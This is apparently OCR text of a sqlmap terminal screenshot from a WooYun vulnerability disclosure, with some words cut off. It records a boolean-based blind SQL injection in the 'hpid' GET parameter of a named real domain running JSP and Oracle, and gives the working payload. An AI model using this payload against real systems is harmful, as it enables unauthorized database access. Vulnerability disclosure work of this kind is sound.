 [!] legal disclaimer: Usage of sqlmap for attacking targets without
consent is illegal. It is the end user's responsibility to obey all
local, state and federal laws. Developers assume no liability and are
sible for any misuse or damage caused by this program
[*] starting at 14:42:23
[14:42:23] [INFO] resuming back-end DBMS 'oracle'
[14:42:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0
sts:
---
Parameter: hpid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hpid=21 AND 9669=9669
---
[14:42:25] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:42:25] [INFO] fetched data logged to text files under '/root/.sqlma
km.chinadrtv.com'
www.wooyun.org